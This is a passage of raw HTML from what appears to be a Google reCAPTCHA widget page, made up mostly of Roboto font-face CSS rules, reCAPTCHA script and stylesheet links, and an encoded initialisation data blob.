  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H0GPefk1MZrnQguNLkcmgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H0GPefk1MZrnQguNLkcmgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H0GPefk1MZrnQguNLkcmgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrB8fsOVU8K0YAzDsBIpw7Zaw7jDnMK1BMOQSRcqw7fCsGlTw5XDuMO0wrLCinklRTfCkMKgw6pgEHhoL8KRGgx9w5h/wrInQ13DqMOXHcO3wp5zw7VUwoYRw4lEwrETw7fCs2zCknsuJ8OeGxcNZ8OSJcOoJRHCgTwfMGNoOxo7N8KKwo1kw6o+woHDksO3McK7KMORw67CmcOJVFrDkMKPw6/DsB4qwrN4w7/Cu8KPGMKwAMO/CxZqwolES8OpLXEHwrzDuxzDqlZWwqR+PAHDlMKHNUxLHBPDrMOYwocrCMKIw4/CiMOow6jDkxMhWH3CnMKRwqzDgVAqwo3DvsOnwpIDwrvDvMKPwrjCs8K8eyAuwrLCvV/Dpl4wwp/CmcKXwoIxMsKXw61oPcKOwqICLsKLwpzCkcKyeMOLMcKww4fCj27Dv8KTw44DecOfFMKhYsOMw7zCo8ONGcOkVxbDrh8yw6BRw5nDpsOlNcOXHsO9NsOvAW8IVA3CqRbCvsKxGT5lw5Mxw5fDtF1jOzfCoAV4d8O/[base64]/DjkEDwrrDhsOJY8Oxw6jCq0fDmcOGw6XDsMKQE8OKwrXDsSlbw7RiJcKXw5fDiV5sfX3DvS9Tw7/CiMK2YsOlw6LDp8KOGMKdw4BvXMOebsKkMcKLLnIwwqlnwq9uwoV4wofDllZmwqhBf1rCmlwCwrrDhMOELigBb19dRzLDtMOuwq3DsgBMw7cwKwRtEk1Gwq0taUw2MUsxFF/[base64]/CpMK8w5pxwqHDtBnCsH3ClsKYwo8JdXM/M1fCvsOawp7DmCHCiMKnbMK8JTUMesK+woNQOMO5wo0If8OPwoVPbsOlKsO6w4ULPcKZJcOAwqPCiUhyw4gIcl3Dp0PCpMK5wq/[base64]/[base64]/CvMOBATRsw4jDucK2wozDjSfDulHDjELClcOmw4h1w4wZw4nCr0nCvjQowpkSRTDDvcK0JQHDlsKREAfCmcOGesKaUDTDlsKTw7/Cn3U1NsO2w6LCuBs7w7tDwqLDjD4Dw4UubgZxVcOFwoxYw401w5stK3t/w6AWwrRETmocfMO3w6fDhm8dw7R6SUsUSnvCv8Kdw6F0dcKAH8O0LsKDIsKdwrPCkzQGworDg8K3KsOAw6RFO8OuDDdzElFmwqZkw6xkIMK4MFzDsV84dcOUwqDDn8Kgw6IvMSnDmcO/EGlMLMKFw6rCn8O0w5/DgMOEw5bDtMOhw5rDhltxU8OqwpFuYn8Dw77Drl3DpcKdw53CocOjdsOkw7/Cl8O5w5HDjgZCwp50esORwrBowrdQw6vDq8OZOmjCk0jCsyBNwoYrKcOBwrLDosOuIMOuw5/CjMODw4BPLHbDl8KSw43Dq8OYZVbCu397wqPCvR4iw6TDlS3ClgQBdklzQsOJE1l5Q1/DonjDrMOFwq7CisOoAE7ClknCpDgUagfCgsO6w7Zdw7x/wr5bwr9cVjTCsn7DqMO6UcO7N8KTQBofwrXCi1srw6/ChlrCrsOnT8OOXivCpcO3wovDusKNw74Ow4nCocOswrHCmmNJwo5aD3LDk8K3w4LCmcKOVSIiAQ03wpsDWMKtwqNMBcOTwpzDksOQwpfDrsKWw7FMw5vDk8O4w4lPwrtywp/CpTYgb8O9bXdiwo7DsMOowpt9w7x3w5HDjxQMS8KLBsO8GGYYIVpYAHUGcwXCixnDlTfCjcKhwpEUwrXDs8OUX2owUytxwoZbGsOPwpXDiMOrwr5aXcKEw5o/[base64]/CrSzCiC8iesKBwoxUeWoXSh/CisK/[base64]/wpMxd8KGenHCmwLCqBXDksK7wrnComvCnMKtbGV8Iw/ChR3DtMOTLsK+eV3CtcOgCHBvcsOgdVTCjMKNKMOHw4lKZW4/w5fDtsKhwpHDlykTw53DhMK7NsK1JcODUhvDhXdPcizDhU3CjCDDnSE6w65tb8OJwocHPMOKTcOrD8O2wrYXLjvCp8OHwpNSAMOiwqRgwr3Cpgpdw5/[base64]/Do8O4V8ODGcO5wo0gGCTCtsOWwo9nOEjCm1TCtQEywp7CrlQQwpXChMOLE8KlCCExwqDDp8KwA2HCvMKQCzrDpXPDggrDrz0QVMO3G8K/GcKGw5Jfw61LwqfCn8KzwqrCpTDDl8KywqEtw7jDlXrDllNTPRYiHQrCjMKAwoAaHMO/woYJwrUlwoZBU8KXw6zDmMOHbykxAcORwolDw7TCpjllEsODGVHCh8O3a8K3O8OzwokSw6RSBcKFOsK3CcOrwpzDo8KHw7LCqsOqDBzCisOlwrshw4PDj0tuwrx5wrLCpz0qwozCg0JYw5/DtcK1MFcXGMKMwrVlD0/CsEzDosK/w6Ilwp/CuHHDlMK9w6YQUT8Bwrkvw4bCicOqV8O9wqbCt8Kewq4pwoXCm8OSwq0vJcKNwokLw6vCpxwLHyk4w4zClloKw6nDnMKpCMKUwphYKsKJL8OowognwoTDlMOawo/DsBjDlSXDrXTDnAnDhMOGV1XCrcOhw5tzbQ/DtSzCn0jDqzXDkS0uwqrCpMKdJkM+wqkbw47Dk8Orwq4kKcKzXsOaw7cmwqIlfcKEw7rDjcOsw7RhJcOXUSvDpxPDp8KIBlnCtDJtOcO5wrkgw7/[base64]/DnXzCsMKXEsOSwrgYWHnDrgDCiMO3w5PCosKHw7/[base64]/wqkRwpfDoVXDnho9w6XDpMKET8OjG8Ovw5U6w4NLcsOQLyg9wo0cDwPDjcOqw79RBMO9wrvDtXtqdsOFwrLCp8OFw5TCgHwvTcKdJ8KNwrIaGW4Uw7s/wqDDisK0wpwaST/CrTjDj8Kgw68vwrF6wonClS4SK8OwehtBw67Do3HDqcOdw4NNwoTCpsOAZmsbZMOlw4fDmsOqJcOTwqM4w4Axw6MeMcOWw6nDncOIw5bCgcO/[base64]/w4/[base64]/CkDBBw4hXFsKkd01YK8Onw4oGwoLDjW1yNMKMUVAIwpjDksKyw5jCqMKawp3CpcOzw6goFMOhwqhVwoDDtcKSMkBSw4bDnMKAw73CvsK3RcKLw5hMJlZ/w6sVwqBjFmx+w5IBAcKVw7ohCh/DhQ5GVzzCo8OZw4jDjMOGwptbdWvCugrCuhvDtsOdMiPDgV3CscOgw5EZwrLDgsK3BcKAw68wQFVmwofCjMKcfgU6KcO4ScKuB2LCq8KHwoRgD8KhATQzwqnCgsO2csKAw6/DgmTDvE40f3N4bknCicKJwqPCqRwVPcO5QsO1w6bDvcKMHsOmw6Z+JsOfwohmwqFlwq/[base64]/[base64]/CjlhfwojDjVrCnsK3TsKow5/Djjd9w4V/MsO9w5NWKQ/CpA9pdcOTw5HDlMOOw5fCjiRPwrsbAxLDuBPCmnXDgMOBPQpuw7XDqMOHwrzDrcKXwqzDksOzDRrDv8KVw5fDtCUDwqPCpSXCjMO3esKFwozCl8KkYW/[base64]/[base64]/DtHo+wobDm1tcw69rHknCnVDDh8O9G8KBb2wpZcK/VsO/[base64]/Dt8Oww5nDpXvDkz/[base64]/w7xnw7Ugw7TDk8OcMgpIwoN3TgfDp8KqB8Knw5/[base64]/DpVLDqsK+w5pRw5g4JsOBO8KcRMKqIDXDvkHCocOSHGtiw49VwphrwpfDgno+RmM2BMOpw41ue2vCrcKGWcKfFcKWw7h5w4HDiiHChUHCgwXDn8KIGcKIIVplHxVAI8OCDsO2J8KgIS4MwpLDtV/CuMKLWsOUwq/DocOewrNjUsKBwoXClg7CkcKiwpXCmiBswp5+w7PCp8K/[base64]/CmBbDkQHDmhUHwpLDk1nCkBDCssKgw5MSwrQIEmFjPMKNw5HDhRBUw5PCuS9Fw6vChHYewoouw74sw4QYw7jDucOxf8OMw45qZ0A8w4vDgi3DvMKqbFccw5bClEVkLsKFG3oOAhpvCMO7woTDo8KGUcKOwrrDkz/DiF/CuRJ8wozCuj7Dq0TDrMKLdAUWwo3DiUfDpDrCkMOxViIMJcKXwrZHcDDDnsK9wovCoMOQcsO4wocESysFZwvCjhnCmsOjMcKRQGLCrl9ccsKAwotQw4p/woLCkMKwwozCnMK+U8OeRj3CpcOfwrHCi3RhwqkUZcKwwrxzYcO/LEDDhQnCpwJaUMKgLEzCucKDwpbCjx3DhwjCncKqbVNPwrvCtALCvwPCsi4pccKSGcOteljDh8Ocw7HDl8OgX1HCmVU0WMODFcODwqJEw57CpcOZCsKRw6LCnBfCn1/[base64]/wrLCkUnDrXnDhhLDmjfChTDCrmtbdVorw4fCuy/DkcOwBB4bcxrDhcKdHyjDjTvChzLCq8K1wpfCqcKZNzjDrxEPw7APwqcXwoRYwo5xR8K3IE9dEHLCi8O5w7FDw6U/[base64]/[base64]/ClsKxQAjDnFMIwpvCgTvDt0XDpQoVwrPDuhvDqQhzEkVbw7rClzvCpsKSKi94YsKWIWbChMK8w63Ctw7DnsKbQWsJw6dXwphXWCfCnyjDj8Opw6g8w6XDjhrCgwB5wpDCgB5TLzs1wqItw4nDt8Kvw5V1w4EZZ8KPKSAnMxR/aXPCrMKSw7sSwookw7XDmMOJOcKDcMKzWmXCpk3Dp8Ore18aEGANw7VaAUXCisKhQsK9wo/DiEzCtMOBw4jCksKWw5bDpH3Cj8KQFA/Dn8KDwp7Cs8Kbw7TDvMKoPi/DnS3DucOsw5rCgcO3ZMK2w4fDuWZMOjs6AsOxbW8kFsOQO8OaFmNTwqfCsMOaRsKKWEl6w4PCg0sgwqJEWsKPworCuUMww6IgBsKww7rCo8Oxw6PCjcKVFcK7UhxvUSrDusKrw50Vwp9IRV0qw6/DrX/DnsK4w4jCgcK3wq3DnMOCw4oXScKFBRjCjVnCh8OfwqBdRsKSI2/Dty/Cm8OpwpvDscK9YmTCkcKPL3vCg3cIR8Osw7PDnMKLw5koYhRTUHHDssKyw4M4W8KjR1DDqsKGYULCq8OswqFlSsKBMMKsZsOeM8KRwq0fw5TCuhgnwr5Bw7LDh0hEwrvClVkewqbDt1RBBsOxwrF7w7rDtW7CuxwiwqLCr8O/wq/[base64]/[base64]/CrsOQeMK9wrlaZcOuG8OKfwQsw4HDqVDCqcKtwqnDn3HDvA3CtwAVVhcVSTYoWcKMwrBEwqt4FGUJw5DCmmJaw7vCuj9iwqwmf07Cm09Ww7fDlsKMw5l6PUHCiV3DgcKLOMKpwo7Dpj0nHMK9w6DDtcKRAjc9wpvCrsKNVcOxwpHDvxzDomsnSMO/wrPDvcO/XsKnw4J3woQ8VEbCisKsYgdufkPDkHjCicOUw4/Dg8OywrnCgMOATcOGwq3DoBXDqzbDqVQAwoLDk8KrYsK7L8KeQB4Lw6dqwrMefWLCnzknwpvDlwPCnVBvwrXDggXDrFtZw67DqXAlw7BVw57DkRDClQRvw4nCvWttDHguVHTDsxV5P8OfVGfCh8OhYMOSwp9NJcKzwo/CrcOBw6nClCXCk3UmJ2YaMVJ/w6bDuhhPfSTCgFwKwoPCqcO6w6dKEsK7wpfDr2QSAMKrQBLCnGLCgH09woDCg8KrMhVPw4zDij3CnMOYPcKJw7gMwrsew51dUMOlG8O4w67DvMK6OAVbw7PCk8Kiw5YcKMOkw4jCtyXCusObwqA8w6TDv8K2woPCmcKkw6vDvMOlw45Jw77DmsONSk4fYcK5wr/DisOCw7EpCTwvwodaQF/CnXPDo8OKw7zCqMKwScKLEwnDhlsPwo4pw4hcwpjCqxTDgMOibxzDjG7DhMKawprDihnDtEXChMOqwoNiOErCmlApwqpqw7Bhwp9sIsOQEy16w6LCjsKgw6DCqyzCoC3CkkPCiUvClRRhWcOiH3dnKcKeworDljR/w4/Ciw7DqcKXA8KTFHbDssKew5nCoAbDqRovw5HCmwg2TVNGwoxXEsOANcK3w7HChXPCg2rCrcKiV8K7STVRSkIDw6HDo8KCw5rCrVxbeAvDlx4tAsOfKz51ZEfDmkPDlhA6wqg/wqksaMKqwrNgw4oaw697dsOdc2wzGRTCmlPCqCwOczolf0HDuMK4w71tw5LDr8Okw49yw63ClsOKNQ9UwonCli7DtllGcMOnfMKmwrzCqsKgwrHCvMOTYErCgsOTQ23DqhFaa3REwq9twq0mw5XDmMK/w7DCmsKnwrMteCHDrUUBw4zCksKddGRYwph+w654w6fCl8KGw4/[base64]/DmHhUXhxGXMKHcMKaLcOxwqnCpMOxw4kEw4ZMw5vCjQUvwq7CjUnDqSPCg0zCmkQrwrnDosKgOsK8wqVtdl0Lw4rCksOkAXjCsUkWwqYyw6pXMsK6ZmoWTsKSGlvDkDxVwpoSwoHDiMOGcMKRIMO4w7h/w5/CrcOmZ8K0fcOzb8KvClU/wrHCocKAdV/Cv13DkcK2WF4hcTUeXDzCg8OnZMOow5hPM8K6w45fAGLClwvCll3CjlbCiMOqajfDssKaLMKAw70OWsK0PDHDp8KVcgMSQMKEFXFgw7JEc8KyWQvDu8OawqvCkh1EVMKzQxZ5woIXw6zCrMOyCMK+QsO7wrhcw5bDpMOKw7rDp10lG8OQwo5KwqXDpHMBw6/[base64]/DvcOTWcOUXE9AZxXDumdTUsKvwrvDjxcZHn1TACvCrkzDsT4PwpsdLFPCuzvDp2dmO8O6w4/DhW7DnMKfWnpdw65GfXlmw73DlcO7wr4wwpAJw6dJwqXCrg0bfQ3CvGF+MsKgAcKBw6LDhWLCqxzCnQgZAMK2wo9/Jz3CtMOmw4HCjDDCpMKNw5LDm30uBi7DiEHDr8Kx